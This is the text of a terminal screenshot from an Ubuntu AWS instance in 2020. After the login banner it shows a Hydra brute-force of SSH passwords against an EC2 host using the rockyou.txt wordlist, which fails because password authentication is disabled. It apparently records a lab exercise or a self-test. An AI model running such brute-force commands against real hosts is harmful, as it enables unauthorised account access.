 ubuntu@ip-10-192-11-151: ~
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
62 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Sat Jun  6 21:29:53 2020 from 108.18.124.146
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Sun Jun  7 01:48:16 UTC 2020
  System load:  0.0               Processes:           96
  Usage of /:   32.9% of 7.69GB   Users logged in:     0
  Memory usage: 18%               IP address for ens5: 10.192.11.151
  Swap usage:   0%
 * MicroK8s gets a native Windows installer and command-line integration.
     https://ubuntu.com/blog/microk8s-installers-windows-and-macos
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
62 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Sat Jun  6 21:29:53 2020 from 108.18.124.146
ubuntu@ip-10-192-11-151: $ date
Sun Jun  7 01:48:35 UTC 2020
ubuntu@ip-10-192-11-151: $ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-230-166-50.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-07 01:49:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-230-166-50.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.76:22/ does not support password authentication.
ubuntu@ip-10-192-11-151: $
Type here to search
9:50 PM
6/6/2020
14